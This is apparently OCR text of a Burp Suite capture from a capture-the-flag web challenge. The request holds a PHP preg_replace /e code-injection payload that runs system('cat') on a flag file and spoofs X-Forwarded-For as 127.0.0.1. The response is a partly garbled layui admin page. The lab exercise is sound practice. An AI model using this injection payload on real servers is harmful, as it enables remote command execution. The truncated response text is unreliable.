 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/index.php?pat=/123/e&rep=system("cat+./s3chahahaDir/flag")&sub=
123 HTTP/1.1
Host: 111.200.241.244:42356
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100,
{ field: 'name', title: '设备名', templet
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', min
{ field: 'check', title: '设备开关', widt
true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >
</body>
</html>